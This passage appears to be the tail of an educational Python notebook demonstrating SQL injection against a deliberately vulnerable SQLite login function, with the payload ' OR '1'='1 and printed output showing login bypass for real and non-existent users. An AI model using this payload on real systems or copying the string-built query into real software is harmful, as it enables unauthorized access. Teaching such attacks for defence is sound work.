 try:
        cursor.execute(sql_query)
        user = cursor.fetchone()
        if user:
            print(f"Login successful for user: {username}")
            return True
        else:
            print(f"Login failed for user: {username}")
            return False
    except sqlite3.OperationalError as e:
        print(f"SQL Error during login attempt: {e}")
        return False
# 4. Call the vulnerable_login function with the test user's username and malicious password
print("\n--- Demonstrating SQL Injection with existing user and malicious password ---")
malicious_password = "' OR '1'='1"
successful_injection_1 = vulnerable_login('testuser', malicious_password)
print(f"Login result for 'testuser'/'{malicious_password}': {successful_injection_1}")
# 5. Call the vulnerable_login function with a non-existent username and malicious password
print("\n--- Demonstrating SQL Injection with non-existent user and malicious password ---")
successful_injection_2 = vulnerable_login('attacker', malicious_password)
print(f"Login result for 'attacker'/'{malicious_password}': {successful_injection_2}")
# 6. Close the database connection
conn.close()
print("\nDatabase connection closed.")
Connected to database: vulnerable_app.db
--- Demonstrating SQL Injection with existing user and malicious password ---
Executing vulnerable query: SELECT * FROM users WHERE username = 'testuser' AND password = '' OR '1'='1'
Login successful for user: testuser
Login result for 'testuser'/'' OR '1'='1': True
--- Demonstrating SQL Injection with non-existent user and malicious password ---
Executing vulnerable query: SELECT * FROM users WHERE username = 'attacker' AND password = '' OR '1'='1'
Login successful for user: attacker
Login result for 'attacker'/'' OR '1'='1': True
Database connection closed.